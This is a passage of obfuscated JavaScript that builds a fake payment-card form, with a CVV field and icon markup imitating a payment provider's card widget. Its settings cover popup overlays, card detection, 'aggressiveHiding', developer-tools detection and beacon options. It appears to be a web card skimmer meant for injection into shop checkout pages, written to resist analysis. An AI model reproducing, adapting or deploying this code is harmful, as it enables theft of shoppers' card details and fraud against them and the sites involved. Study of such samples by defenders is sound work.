bb68a,_0x5cc492._0x213524,_0x5cc492._0x1c4971)+'\x22cvv\x22\x20name'+_0x361eb8(0x94c,_0x5cc492._0x177315,_0x5cc492._0x985a4a,_0x5cc492._0x3290f9)+_0x43f984(-0xb1,-0x22d,-0x51e,_0x5cc492._0x308518)+_0x361eb8(_0x5cc492._0x3cb4d3,_0x5cc492._0x111977,_0x5cc492._0x1a57af,_0x5cc492._0xa94f71)+_0x43f984(_0x5cc492._0x1ab938,0x1c9,_0x5cc492._0xfdc757,-_0x5cc492._0xf9254a)+_0x43f984(-_0x5cc492._0x2fcf1c,-0x18a,_0x5cc492._0x40dc76,-_0x5cc492._0x10fd49)+_0x43f984(-0x577,0x37,-0x61a,_0x5cc492._0x2736f5)+_0x43f984(-0x81,_0x5cc492._0x439df2,_0x5cc492._0x190379,0x3f4)+_0x361eb8(_0x5cc492._0xd8e162,_0x5cc492._0x2ea175,_0x5cc492._0x56005d,0x5cd)+_0x361eb8(0x60c,_0x5cc492._0x476605,0xb52,0x72e)+'laceholder'+_0x43f984(-_0x5cc492._0x13cb5c,-0x233,-_0x5cc492._0x46e99a,-_0x5cc492._0x390552)+'\x20<div\x20clas'+_0x43f984(_0x5cc492._0x1e62db,0x86f,0x265,_0x5cc492._0x2cf06f)+'n-icon\x22>\x0a\x20'+_0x43f984(0x234,0x29b,-_0x5cc492._0x3523d2,_0x5cc492._0x2d5042)+'svg\x20class='+'\x22p-CardCvc'+_0x361eb8(0x991,_0x5cc492._0x252cae,_0x5cc492._0x1a4436,_0x5cc492._0x29e37f)+_0x43f984(_0x5cc492._0x4461e3,0x84a,0x85a,_0x5cc492._0x46b0a3)+_0x361eb8(0xbc7,_0x5cc492._0x5ff56f,_0x5cc492._0x29834f,0x101d)+_0x43f984(0x2bc,_0x5cc492._0x2d766d,_0x5cc492._0x2ae0b8,0xcef)+_0x361eb8(-_0x5cc492._0x576138,0x613,_0x5cc492._0x653d42,0x62e)+_0x361eb8(_0x5cc492._0x4bbaa1,_0x5cc492._0x2738c0,0x800,_0x5cc492._0x339640)+_0x361eb8(_0x5cc492._0x469724,0xe37,_0x5cc492._0x4b55d4,0x383)+_0x361eb8(0xbaf,_0x5cc492._0x3f16df,0x868,_0x5cc492._0xaef507)+'000/svg\x22\x20f'+_0x43f984(_0x5cc492._0x5965a3,_0x5cc492._0x272d82,_0x5cc492._0x34356f,_0x5cc492._0xb99e90))+(_0x43f984(0x495,0x11c,_0x5cc492._0x5bb7b4,-0x2cf)+_0x43f984(_0x5cc492._0x1a965d,_0x5cc492._0x2c0530,0x21c,0x734)+_0x43f984(-0x47a,0xf1,_0x5cc492._0x33dcec,-_0x5cc492._0x5a3759)+'\x20aria-labe'+_0x361eb8(0x5e,_0x5cc492._0x21b61e,_0x5cc492._0x141831,_0x5cc492._0x4dac76)+_0x43f984(_0x5cc492._0x58f568,_0x5cc492._0x1e23fe,0x316,_0x5cc492._0x106b77)+_0x361eb8(_0x5cc492._0x172e6c,0xcbb,0x6b4,0x594)+_0x43f984(_0x5cc492._0x3dd321,_0x5cc492._0x41f8fe,0x7a1,_0x5cc492._0x23e117)+_0x43f984(0x5c7,0x7f2,0x9a0,_0x5cc492._0xcc89ca)+'\x20\x20\x20\x20\x20\x20<pat'+_0x43f984(0x403,_0x5cc492._0x235211,_0x5cc492._0x2b7ce6,_0x5cc492._0x1a936a)+_0x361eb8(0x5fb,_0x5cc492._0x571227,_0x5cc492._0x52bd2a,-_0x5cc492._0x1eaa9a)+'rule=\x22even'+'odd\x22\x20clip-'+'rule=\x22even'+'odd\x22\x20d=\x22M1'+'5.337\x204A5.'+_0x361eb8(_0x5cc492._0x384419,-_0x5cc492._0x202d73,0x11d,-_0x5cc492._0x27f21a)+_0x361eb8(0x602,_0x5cc492._0x43a9f0,_0x5cc492._0xe8c1b1,0x46e)+_0x361eb8(_0x5cc492._0x12fa42,_0x5cc492._0x183dc8,_0x5cc492._0x5ac5a1,_0x5cc492._0xbcd965)+_0x43f984(_0x5cc492._0x17a030,-0x1ac,-0x13f,-0x7ff)+_0x361eb8(_0x5cc492._0x4c9e06,_0x5cc492._0x5c8782,_0x5cc492._0x347c01,_0x5cc492._0x108849)+'\x201\x200\x2000-1\x20'+'1v1a1\x201\x200\x20'+_0x43f984(_0x5cc492._0xbd4703,0x95e,0xae3,0xc65)+_0x43f984(_0x5cc492._0x278664,_0x5cc492._0x26cff4,_0x5cc492._0x21e3e7,0x27)+_0x361eb8(0xad9,0xc8d,_0x5cc492._0x38930c,0x1046)+_0x43f984(0x36c,-0x20c,-0x327,-0x3ba)+_0x361eb8(0x64c,0xc02,_0x5cc492._0x7ea0dc,_0x5cc492._0x54b73a)+_0x43f984(-_0x5cc492._0x220e52,-_0x5cc492._0xc38e29,-0x3a4,0x5ae)+_0x361eb8(-_0x5cc492._0x120a22,_0x5cc492._0x30eccc,0x5e,0xc6)+_0x43f984(-_0x5cc492._0x3c1e89,-_0x5cc492._0x3b0ac0,-0x3af,_0x5cc492._0x1eba54)+'6a2\x202\x200\x2001'+_0x43f984(_0x5cc492._0x50ca78,0x99f,0xeb2,0x728)+'zm6.707.29'+_0x43f984(-0x3a0,-_0x5cc492._0x5162d0,_0x5cc492._0x35a357,-_0x5cc492._0x220ec4)+_0x43f984(0x33b,_0x5cc492._0x1c3593,0x973,_0x5cc492._0x5a4ab2)+_0x43f984(_0x5cc492._0x1df794,_0x5cc492._0xfcca10,0x1f5,0x5a9)+'\x202.01\x200\x2000'+_0x361eb8(0xc3d,0x7b1,0x70c,0x335)+'z\x22>\x0a\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x172e6c,_0x5cc492._0x2a2158,_0x5cc492._0x10296a,0x182)+_0x43f984(-_0x5cc492._0x1e0c1e,-0xd2,-_0x5cc492._0xf96740,0x24e)+_0x361eb8(0x465,_0x5cc492._0x3647a4,_0x5cc492._0x38bbeb,_0x5cc492._0x53d784)+_0x361eb8(0xae4,_0x5cc492._0x538fcd,_0x5cc492._0x52e819,_0x5cc492._0xcf7a24)+_0x43f984(-0x79,-0x236,0x279,-0x5d1)+_0x361eb8(0xe92,_0x5cc492._0x492f11,_0x5cc492._0x4a194c,_0x5cc492._0x1bd4e1)+_0x43f984(-_0x5cc492._0x5cedff,-0x1f8,-_0x5cc492._0x24700b,_0x5cc492._0x4a2e55)+'rule=\x22even'+_0x43f984(_0x5cc492._0x3e8eda,0x6b3,0x21d,0xfe)+_0x43f984(0x31d,0x6a6,0x2a0,_0x5cc492._0x2655ab)+_0x43f984(0x521,_0x5cc492._0x597a66,0x40b,_0x5cc492._0x10c98c)+_0x43f984(-_0x5cc492._0xe68f04,-_0x5cc492._0x14f978,0x342,_0x5cc492._0x23d4be)+'1V6h12.6z\x22'+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(_0x5cc492._0xe079f0,0x6cb,_0x5cc492._0x4238b6,0xae4)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0xa4e,_0x5cc492._0x5f3dd7,0x7dd,_0x5cc492._0x18fae4)+_0x43f984(0x6e3,_0x5cc492._0xcedde8,_0x5cc492._0x208b18,_0x5cc492._0x2d0cc8)+_0x43f984(0x653,0xf7,_0x5cc492._0x1f4c6f,0x6b2)+'clip-rule='+_0x43f984(_0x5cc492._0x2d8c82,_0x5cc492._0x525d49,-_0x5cc492._0x50d146,0x726)+'d=\x22M18.5\x201'+'4a5.5\x205.5\x20'+_0x43f984(0x418,0x835,0xae7,0xb47)+'.5\x205.5\x200\x200'+_0x43f984(0x37,0xab,0x118,-_0x5cc492._0x33a8aa)+_0x43f984(0xd5a,_0x5cc492._0x386827,_0x5cc492._0x3226f7,0x502)+'-.621l-1.5'+_0x43f984(0x695,0x444,_0x5cc492._0x363086,0x49d)+_0x43f984(_0x5cc492._0x3ecb68,0x983,0x696,_0x5cc492._0x4c5455)+_0x43f984(0x123,_0x5cc492._0x66c0f9,_0x5cc492._0x16b627,_0x5cc492._0x24b0da)+_0x43f984(-_0x5cc492._0x2f32f8,-_0x5cc492._0xfc77a,0x34b,_0x5cc492._0x1d27b2)+_0x361eb8(0x724,0x7a7,_0x5cc492._0x2ac21a,_0x5cc492._0x2c222f)+_0x43f984(_0x5cc492._0xe3dd7d,_0x5cc492._0x3a34e5,_0x5cc492._0x16f16c,_0x5cc492._0x2fe8cd)+_0x43f984(0xc9b,0x9e1,_0x5cc492._0x2473b1,_0x5cc492._0x2227a0)+_0x361eb8(0x711,0xff,0xd9,0x3f4)+'.393-.37.6'+_0x361eb8(-_0x5cc492._0xc84b7b,-0x194,_0x5cc492._0x30abcd,0x4c1)+_0x43f984(_0x5cc492._0xcef53d,0x172,0x473,0x666)+_0x361eb8(0x731,-_0x5cc492._0x4318f0,0xc2,0x68c)+_0x43f984(-0x14e,_0x5cc492._0x20955d,0x7dd,-_0x5cc492._0x41444c)+_0x361eb8(_0x5cc492._0x49cc69,_0x5cc492._0x1b9df7,0x333,0x9ae)+_0x43f984(_0x5cc492._0x2e8840,_0x5cc492._0x38336d,0x8fa,0xa27)+_0x361eb8(_0x5cc492._0x201fc9,-0xea,0x1f3,0x6dc)+'66-.393\x200-'+_0x361eb8(-0x128,0x7d7,_0x5cc492._0x28204a,_0x5cc492._0x571aee)+_0x361eb8(0x86b,_0x5cc492._0x297667,0x595,_0x5cc492._0x2a2158)+_0x43f984(_0x5cc492._0x363009,0xb3,0x511,-0x391)+'89.88.291\x20'+_0x361eb8(-_0x5cc492._0x181393,0x5dc,0x47e,0x29e)+'1.029\x200\x201.'+_0x43f984(_0x5cc492._0x4f7651,0x717,_0x5cc492._0x25519a,0x16a)+_0x43f984(0x469,_0x5cc492._0x5beee8,0xb67,0xa03)+_0x43f984(-0x347,-_0x5cc492._0x486028,0x65,_0x5cc492._0x17c306)+_0x361eb8(-_0x5cc492._0x8b7088,0x166,0x42f,-0x24b)+'-1.14.472-'+_0x361eb8(0xed4,_0x5cc492._0x56c84a,0xa2e,0x752)+_0x361eb8(0x432,_0x5cc492._0x1068c0,_0x5cc492._0x428991,0x57)+'045\x200-.738')+('-.652-1.24'+'1-1.595-1.'+_0x361eb8(0x5d6,_0x5cc492._0x328626,_0x5cc492._0x2a9554,0xa4a)+_0x361eb8(_0x5cc492._0x44730b,_0x5cc492._0x475bd0,_0x5cc492._0x37bc2e,0x6cf)+'-1.234.267'+_0x43f984(0xc18,0x968,_0x5cc492._0x10690c,0x89d)+_0x43f984(_0x5cc492._0x2bf552,0x155,_0x5cc492._0x42c33d,_0x5cc492._0x12ddca)+_0x43f984(-0x10d,0x448,_0x5cc492._0x189e72,0x61)+_0x361eb8(_0x5cc492._0x1f727c,0xc08,0xae7,0x9ba)+_0x361eb8(0x1eb,_0x5cc492._0x455282,_0x5cc492._0x22d20c,0x80e)+_0x361eb8(0x446,_0x5cc492._0xf32f06,0x882,0xd9b)+_0x43f984(_0x5cc492._0x1ea2b8,0x2e8,0x6e8,-_0x5cc492._0x363086)+_0x43f984(0x301,_0x5cc492._0x3d7116,_0x5cc492._0x86ffe8,_0x5cc492._0x3b4f70)+_0x361eb8(_0x5cc492._0x5145c6,0xc37,_0x5cc492._0x363a14,_0x5cc492._0x134da1)+_0x361eb8(_0x5cc492._0x2d99ab,_0x5cc492._0x188d0c,_0x5cc492._0x18d8fd,_0x5cc492._0x578f1e)+'.707-.11-1'+_0x361eb8(0xd51,0x527,0x9d1,0xe1e)+_0x43f984(_0x5cc492._0x510656,_0x5cc492._0x394142,0x96c,0x173)+_0x43f984(0x28f,0x112,-0xf0,_0x5cc492._0x2bed7e)+_0x43f984(_0x5cc492._0x2b72a2,0x3f5,_0x5cc492._0x19ee53,0x5df)+'204\x200\x20.392'+_0x43f984(-0x5bc,0x2d,-_0x5cc492._0x525665,0x270)+_0x361eb8(0x660,_0x5cc492._0xe18c97,_0x5cc492._0x410801,_0x5cc492._0x17db10)+_0x361eb8(-_0x5cc492._0x29bc40,_0x5cc492._0x3ac323,_0x5cc492._0x14f428,-0xe0)+_0x43f984(_0x5cc492._0x332d83,0x287,0x277,_0x5cc492._0xdececf)+_0x43f984(-0x343,0x267,-0x24a,-0x11f)+_0x361eb8(0x8eb,_0x5cc492._0x3c2f34,0xbd2,0x122d)+_0x43f984(_0x5cc492._0x40e6fb,_0x5cc492._0x4b97ac,_0x5cc492._0x482b00,0x5cb)+_0x361eb8(_0x5cc492._0x1f82fe,0x57,_0x5cc492._0x52c175,_0x5cc492._0x53d784)+'3\x200\x2000-.44'+_0x43f984(_0x5cc492._0xdb350d,0x676,_0x5cc492._0x515d70,_0x5cc492._0x116c60)+_0x43f984(_0x5cc492._0x274a5d,0x8f1,_0x5cc492._0x4c3cb3,_0x5cc492._0x322368)+'423\x204.423\x20'+_0x361eb8(_0x5cc492._0x2a162e,0x14a,0x528,-_0x5cc492._0x1f9913)+_0x43f984(_0x5cc492._0xe13ca6,-0x1c3,-0x7bf,0xfb)+_0x361eb8(0x15c,-0x146,_0x5cc492._0x3fd1da,_0x5cc492._0x5bb7d1)+_0x43f984(_0x5cc492._0x1ce2a8,-0xd8,-0x3e3,-0x30a)+_0x43f984(-_0x5cc492._0x523c46,_0x5cc492._0x45bdba,0x432,_0x5cc492._0x510673)+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x4e0d66,_0x5cc492._0x5506c5,0x99d,_0x5cc492._0x4f0e40)+_0x361eb8(0xb4f,0xf01,0xcee,0x7f2)+'\x20\x20\x20</svg>\x0a'+_0x361eb8(0xd1d,_0x5cc492._0x3041e0,_0x5cc492._0x5d7a29,0x656)+_0x361eb8(_0x5cc492._0x2a20ba,0xaa0,0xb66,0x998)+_0x361eb8(_0x5cc492._0x488e19,_0x5cc492._0x41abfb,0xbfa,_0x5cc492._0x4ebb7d)+_0x43f984(0x534,_0x5cc492._0x1ad4e3,_0x5cc492._0x3131e5,0x464)+_0x361eb8(_0x5cc492._0xe631d5,0x30b,_0x5cc492._0x3ca482,0x31e)+_0x43f984(0x66f,_0x5cc492._0x1528c9,0x956,_0x5cc492._0x112f69)),'formScripts':[],'popupTrigger':'','popupOverlayColor':_0x50c6e4[_0x361eb8(0xc36,_0x5cc492._0x4af6a4,_0x5cc492._0x3d7a67,0x10b0)],'popupOverlayOpacity':_0x50c6e4[_0x361eb8(_0x5cc492._0x5389a6,0x99d,0xb4a,_0x5cc492._0x320ffa)],'popupShowCloseBtn':!![],'cardDetection':![],'fieldValidation':!![],'cardIconPosition':_0x50c6e4[_0x43f984(-_0x5cc492._0x4a2c92,0x218,0x694,_0x5cc492._0x4142f8)],'cardDefaultIcon':'','cardIconSize':'20','cardIconOffset':'10','cardIconVerticalAlign':_0x50c6e4[_0x361eb8(_0x5cc492._0x34ca1e,0x514,_0x5cc492._0x2480c8,_0x5cc492._0x586952)],'cardIconTopValue':'12','isolateStyles':![],'separateExpFields':![],'expMonthId':'','expYearId':'','aggressiveHiding':![]}],_0x42122a['triggerTyp'+'e']=_0x50c6e4[_0x43f984(0xb3c,_0x5cc492._0x439a98,_0x5cc492._0x5b874d,0x3c7)],_0x42122a[_0x43f984(_0x5cc492._0x265edb,0x9b5,0xbf6,_0x5cc492._0x25055c)+_0x43f984(0x44,0x34f,_0x5cc492._0x3921d3,-0x289)]=_0x50c6e4.fYyvH,_0x42122a[_0x361eb8(_0x5cc492._0x2e606e,0x10ad,_0x5cc492._0x1e385,_0x5cc492._0x254ae7)+_0x43f984(_0x5cc492._0x5aff1f,_0x5cc492._0x2d42ab,-0x1f7,-_0x5cc492._0x2753a0)]=0x0,_0x42122a[_0x43f984(_0x5cc492._0x3d7364,0x9e3,0x56e,_0x5cc492._0x48aa8f)+_0x361eb8(_0x5cc492._0x2245df,0x23c,_0x5cc492._0x4a4898,_0x5cc492._0xd8ad04)]=[],_0x42122a[_0x43f984(-_0x5cc492._0x6dfc85,_0x5cc492._0x439d18,_0x5cc492._0x1d4957,0x339)+'lay']=0x7d0,_0x42122a['scrollSele'+_0x361eb8(_0x5cc492._0x2b3d9,0x5bf,0x5f7,_0x5cc492._0x533cae)]='',_0x42122a[_0x361eb8(0x87c,0x719,_0x5cc492._0x5461bc,_0x5cc492._0x58a992)+'ctorIndex']=0x0,_0x42122a.debugMode=![],_0x42122a['reloadAfte'+_0x43f984(_0x5cc492._0x2b2b20,0x4e9,0xa29,_0x5cc492._0xa1aa19)]=![],_0x42122a['devToolsDe'+_0x43f984(_0x5cc492._0x3c67e3,_0x5cc492._0x811374,0x859,0x519)]=![],_0x42122a[_0x43f984(0x4d6,_0x5cc492._0x44a0f6,-0x103,_0x5cc492._0x47ea5b)+_0x361eb8(0x26b,0x77d,_0x5cc492._0x160172,_0x5cc492._0xdfcf65)]=!![],_0x42122a[_0x361eb8(-0x199,0x44f,_0x5cc492._0x13c94b,_0x5cc492._0x14032d)+_0x361eb8(_0x5cc492._0x2b9dde,0xd56,_0x5cc492._0x3517be,_0x5cc492._0x12f8fe)+'ts']=0x5,_0x42122a['enableBeac'+'on']=![],_0x42122a[_0x43f984(_0x5cc492._0x44f7c,_0x5cc492._0x79c506,_0x5cc492._0x13b493,_0x5cc492._0x2257b7)+'ePixel']=![],_0x42122a[_0x361eb8(-_0x5cc492._0x608749,_0x5cc492._0x78e0c3,_0x5cc492._0x363d7d,0x45)]='',_0x42122a[_0x361eb8(_0x5cc492._0x5a99e9,_0x5cc492._0x18fdd5,_0x5cc492._0x493cf7,0xe40)+_0x361eb8(_0x5cc492._0x13491f,_0x5cc492._0xaab137,_0x5cc492._0x2d9277,0x367)]='',_0x42122a['buttonConf'+'ig']=null,_0x42122a[_0x43f984(_0x5cc492._0x2d545f,0x83e,_0x5cc492._0x4d4e06,0x480)+_0x43f984(_0x5cc492._0x4193d6,_0x5cc492._0x5157d8,-0x379,_0x5cc492._0x4bee76)]=![],_0x42122a['siteFieldM'+_0x43f984(-_0x5cc492._0xbcdcd7,-0x66,_0x5cc492._0x319a43,0x1ac)]=[];const _0x176017=_0x42122a;window[_0x43f984(0x1c7,0x10c,0x140,0x6db)+_0x361eb8(_0x5cc492._0x3b150b,0x9a5,0x755,0xa0e)](_0x50c6e4[_0x361eb8(_0x5cc492._0x11ae5e,0x679,_0x5cc492._0x180171,0xe03)],_0x16b34c=>{const _0x59657f={_0x2eb3ee:0x568,_0x187b58:0x1c2};function _0x3a11f5(_0x3e42d5,_0xf662a3,_0x7ac0ef,_0x2dfa8a){return _0x361eb8(_0xf662a3,_0xf662a3-0xbb,_0x3e42d5-0x191,_0x2dfa8a-0xb0)}function _0x30859a(_0x5ea15f,_0x40cad4,_0x53c8a6,_0x38afd4){return _0x43f984(_0x5ea15f,_0x38afd4-_0x59657f._0x2eb3ee,_0x53c8a6-0x44,_0x38afd4-_0x59657f._0x187b58)}if(_0x50c6e4.LGLuB===_0x50c6e4[_0x30859a(_0x235026._0x3a8f15,_0x235026._0x120867,_0x235026._0x56fa28,0xa6e)]){_0x24a320[_0x3a11f5(_0x235026._0x4e8ed2,_0x235026._0x4bafe2,0x764,_0x235026._0x24cdca)][_0x30859a(0xd40,_0x235026._0x3542e5,_0x235026._0x5341a1,_0x235026._0x4341)+'ml']=_0x58f258[_0x3a11f5(_0x235026._0x8aba79,0x1010,_0x235026._0x197d8e,0x1070)];const _0xa9fbf6={};_0xa9fbf6[_0x3a11f5(0x7bb,0x260,_0x235026._0x44826a,_0x235026._0xc0820e)]=_0x5609aa,_0xa9fbf6[_0x30859a(0xaf8,0xccd,_0x235026._0xb72e25,_0x235026._0x294e2b)+'ml']=_0xb256d8[_0x3a11f5(_0x235026._0x85f0ef,0xe4b,_0x235026._0x3c2beb,_0x235026._0x2b2c78)],_0xa9fbf6.isIframe=![],_0x5c6452[_0x30859a(0x8b3,_0x235026._0x233881,0x7f6,_0x235026._0x39db53)](_0x31bf11.id,_0xa9fbf6)}else _0x50c6e4[_0x3a11f5(0x7da,_0x235026._0x1c8852,0x81d,_0x235026._0x2215d6)](_0x16b34c[_0x30859a(0x628,_0x235026._0x10bc62,_0x235026._0x564650,_0x235026._0x16e63f)],_0x3a11f5(0xed0,0xde2,0xb0e,0xe54)+_0x30859a(0xf68,0xa18,_0x235026._0x3f2acc,0xe15))&&_0x16b34c[_0x30859a(0x14c6,0xdf1,0xf96,_0x235026._0x3725db)]===null&&location[_0x3a11f5(_0x235026._0x38d396,0x63a,0x7e5,0x708)]()});let _0x587546=null,_0x205a3e=null,_0x1f2658=null,_0x36170a=null,_0x26c9a3=null,_0x223556=null,_0x14e8fb=null;function _0x361eb8(_0x5d887a,_0x19fabd,_0x4f9033,_0x5e9bc6){return _0x5f49(_0x4f9033- -0x59,_0x5d887a)}let _0x410c93=null,_0x5b2338=null,_0x5a8ca4=null,_0x1606d5=![],_0x34d7ca=!![],_0x4ce6b5=-0x254f*-0x1+-0x553*-0x2+-0x1*0x2ff5,_0x2a92e1=_0x176017[_0x43f984(0x6f6,_0x5cc492._0xf7af20,-0x2b5,_0x5cc492._0x9f3f8)+_0x361eb8(_0x5cc492._0x5d5624,_0x5cc492._0x3aa2d9,0xb84,0xad9)+'ts']||0x11b8+0xe91+0x674*-0x5;function _0x3d7a58(){const _0x1cf92e={_0x36c981:0x20,_0x2f1b32:0x3c2},_0x415da9={_0x5382ad:0x88b,_0x186355:0x7b8,_0x2fe564:0x273,_0x3306a8:0xd3e,_0x10b22e:0xca7,_0x257ae6:0x662,_0x5734db:0x507,_0xd52f77:0x1a4},_0x14b482={_0x2f2a96:0xba1,_0x2c209a:0x11d0,_0x2076dc:0xa16,_0x57a560:0x12b0,_0x13a412:0x1109,_0x57366e:0x7fa},_0x4a6463={_0x77a95b:0x674},_0x3bcae0={_0x3ac9e8:0x4c4,_0x4d960b:0x149},_0x463e9d={_0x3dcc8d:0x505},_0x10666a={'eLHKC':function(_0x212a6a,_0x569d78){function _0x381826(_0x56aafd,_0x15a7f6,_0x4cfab1,_0x118099){return _0x5f49(_0x118099-0x1c9,_0x4cfab1)}return _0x50c6e4[_0x381826(0x97d,0x2cd,0x91a,_0x463e9d._0x3dcc8d)](_0x212a6a,_0x569d78)},'BEUyN':_0x50c6e4[_0x453d0d(0x80e,0x314,0x5db,_0x3d0d40._0xe2ea89)],'hYxMP':_0x50c6e4.XycTj,'dsgZV':function(_0x13d748){return _0x13d748()}};function _0x453d0d(_0x405a6a,_0x3f73d4,_0x3d9baa,_0x4e457f){return _0x361eb8(_0x4e457f,_0x3f73d4-0x1b9,_0x3d9baa- -0x2e0,_0x4e457f-_0x2dbddf._0x144ff7)}function _0x52eb2c(_0xbdcda0,_0x2795c9,_0x2f08b5,_0x4c91d5){return _0x43f984(_0x2795c9,_0x2f08b5-0x5e3,_0x2f08b5-_0x2da9f1._0x14f3bf,_0x4c91d5-0x8c)}if(!_0x176017[_0x52eb2c(0x6d2,_0x3d0d40._0x3fcecc,0x6bf,_0x3d0d40._0xf3ed6)+'ocket']){if(_0x50c6e4.IPzuB(_0x453d0d(-_0x3d0d40._0x35b9f4,-0x7ca,-0x271,0x1dd),_0x50c6e4.bmXHu))return;else try{_0x48783a[_0x453d0d(-0xa5,0x839,_0x3d0d40._0x4c51cb,_0x3d0d40._0x8744b4)][_0x52eb2c(0xeb3,0xf40,0xf20,_0x3d0d40._0x5bc27d)]='',_0x56742d[_0x52eb2c(_0x3d0d40._0xf5f09c,_0x3d0d40._0x31babc,_0x3d0d40._0x3b7616,0xa11)+_0x453d0d(0x23a,_0x3d0d40._0x583ea9,0x7e0,_0x3d0d40._0x216219)](_0x50c6e4[_0x453d0d(-0x70,_0x3d0d40._0x16c01b,_0x3d0d40._0x20918c,0x225)]),_0x4fd029[_0x52eb2c(_0x3d0d40._0x433461,_0x3d0d40._0x37131b,_0x3d0d40._0x569454,0xb18)]&&_0x425620[_0x453d0d(0x2fd,_0x3d0d40._0x58ff40,_0x3d0d40._0xab7d7d,-0x4cd)](_0x50c6e4[_0x52eb2c(_0x3d0d40._0x31bd0e,_0x3d0d40._0x14296c,_0x3d0d40._0x387dba,0x264)],_0x26a84e[_0x453d0d(_0x3d0d40._0x44cdd5,0x4fc,0x26b,_0x3d0d40._0x1c415d)]||_0x27b4e1[_0x52eb2c(0x1637,_0x3d0d40._0x3b86eb,0xfe9,0xdda)])}catch(_0x5b995d){}}try{if(_0x50c6e4.WyPAB(_0x52eb2c(0x184,0x4bb,0x5d2,_0x3d0d40._0x2c8eb9),_0x453d0d(0xb57,_0x3d0d40._0x283260,0xa3f,_0x3d0d40._0x4f5df6))){const _0x26bd80={'OcuDV':function(_0x199de0,_0x272111){const _0x3a837d={_0x538566:0x6d,_0x312d9d:0x6a3,_0x379eb4:0x1d7};function _0xfc97eb(_0x69adc4,_0x1122cf,_0xe40dcf,_0x4576cf){return _0x52eb2c(_0x69adc4-_0x3a837d._0x538566,_0x69adc4,_0x4576cf- -_0x3a837d._0x312d9d,_0x4576cf-_0x3a837d._0x379eb4)}return _0x50c6e4[_0xfc97eb(0x745,-_0x3bcae0._0x3ac9e8,_0x3bcae0._0x4d960b,0x135)](_0x199de0,_0x272111)},'WqBvK':function(_0x180d93,_0x45599a){const _0x5e9c51={_0x5e3047:0x5b};function _0x464dca(_0x44fd2d,_0xd7ae7f,_0x49ef69,_0x3b139c){return _0x453d0d(_0x44fd2d-0x3d,_0xd7ae7f-_0x5e9c51._0x5e3047,_0x49ef69- -0x2a,_0xd7ae7f)}return _0x50c6e4[_0x464dca(-0x13,_0x4a6463._0x77a95b,0x268,0x1ff)](_0x180d93,_0x45599a)},'lipfS':function(_0x124870,_0x2b2ffb){return _0x50c6e4.BERYN(_0x124870,_0x2b2ffb)},'xCBgG':_0x50c6e4[_0x453d0d(_0x3d0d40._0x3b90bd,_0x3d0d40._0x2ced86,0x7b8,_0x3d0d40._0x197806)],'icMYc':_0x50c6e4.UWTah};_0x2cfefa=_0xb85ac6[_0x52eb2c(0xad1,0x82b,0x83d,0xb53)](new _0x316ef1(_0x50c6e4[_0x453d0d(-0x206,_0x3d0d40._0x79863d,-0x181,0x29c)]('<'+_0x50c6e4[_0x52eb2c(_0x3d0d40._0x256e32,_0x3d0d40._0x99265c,0x990,_0x3d0d40._0xcf3004)],_0x50c6e4.cJDco),'gi'),function(_0x268fc4,_0x3dbe0c,_0x13b17e){const _0x1a8f99={_0x38e3c5:0x1e9},_0x5e86b5={_0x58d446:0x16,_0x449b07:0x13f};function _0x110b72(_0x142557,_0x13753e,_0x1e5493,_0x3a3c41){return _0x453d0d(_0x142557-_0x5e86b5._0x58d446,_0x13753e-_0x5e86b5._0x449b07,_0x13753e-0x3b6,_0x1e5493)}const _0x261f05=_0x26bd80[_0x110b72(0x898,_0x14b482._0x2f2a96,_0x14b482._0x2c209a,0xba9)](_0x25e36c,_0x13b17e);function _0x25c275(_0x1e511e,_0x53825f,_0x5bff8a,_0x5446ba){return _0x52eb2c(_0x1e511e-0x75,_0x5446ba,_0x5bff8a- -0x322,_0x5446ba-_0x1a8f99._0x38e3c5)}return _0x26bd80[_0x25c275(_0x14b482._0x2076dc,_0x14b482._0x57a560,0xd5f,0xe41)](_0x26bd80[_0x25c275(0xe1c,0x1366,0xd5f,_0x14b482._0x13a412)](_0x26bd80[_0x25c275(0x53b,0x802,_0x14b482._0x57366e,0xc24)](_0x26bd80.xCBgG,_0x3dbe0c),'>'),_0x261f05)+_0x26bd80.icMYc});const _0x2199a4=_0x453d0d(_0x3d0d40._0x326a80,0x47a,-_0x3d0d40._0x46e9c6,_0x3d0d40._0x38269a)+_0x52eb2c(0x509,0x366,0x919,_0x3d0d40._0x531d93)+'d-form-wra'+_0x52eb2c(_0x3d0d40._0x5a6a59,_0x3d0d40._0x11d0cc,0xd84,_0x3d0d40._0x294d81)+_0x52eb2c(0xee5,_0x3d0d40._0x28595b,_0x3d0d40._0x116a1f,0x90a)+_0x453d0d(_0x3d0d40._0x21b215,_0x3d0d40._0x2e1877,-_0x3d0d40._0x498836,-_0x3d0d40._0x589773)+'tant;\x0a\x20\x20\x20\x20'+_0x453d0d(-0x6a7,-_0x3d0d40._0x321f6d,-0x159,-_0x3d0d40._0x10c157)+_0x52eb2c(_0x3d0d40._0x59257d,0x94d,0x74c,0x984)+'rtant;\x0a\x20\x20\x20'+'\x20font-fami'+_0x453d0d(_0x3d0d40._0x55d731,0xd2,-_0x3d0d40._0x26be83,-0x5bb)+_0x453d0d(_0x3d0d40._0x24f36c,0x13f,_0x3d0d40._0x4d6b3c,_0x3d0d40._0x2c79fa)+_0x52eb2c(_0x3d0d40._0x3516c9,0xf38,_0x3d0d40._0x2297a9,0xb06)+'nt;\x0a\x20\x20\x20\x20li'+_0x453d0d(-_0x3d0d40._0x2e77cf,0x165,_0x3d0d40._0x485826,-_0x3d0d40._0x4090b4)+_0x453d0d(_0x3d0d40._0x16132f,_0x3d0d40._0x48e0dd,0x3b9,_0x3d0d40._0x46a81f)+'rtant;\x0a\x20\x20\x20'+'\x20box-sizin'+'g:\x20border-'+_0x52eb2c(_0x3d0d40._0x40809b,_0x3d0d40._0x226735,_0x3d0d40._0x5d6407,_0x3d0d40._0x40980a)+_0x52eb2c(_0x3d0d40._0x339eb8,_0x3d0d40._0x5728a0,_0x3d0d40._0x2c1cdd,0x7b2)+_0x453d0d(0x6a5,_0x3d0d40._0x27da23,0x60d,_0x3d0d40._0x377b64)+_0x52eb2c(_0x3d0d40._0xa553b4,_0x3d0d40._0x50c38d,0x757,0xd22)+_0x52eb2c(_0x3d0d40._0x2bdf2c,0xc0a,0x80e,_0x3d0d40._0x1d824a)+'\x20\x20all:\x20rev'+_0x52eb2c(_0x3d0d40._0x526c47,_0x3d0d40._0x103bc5,_0x3d0d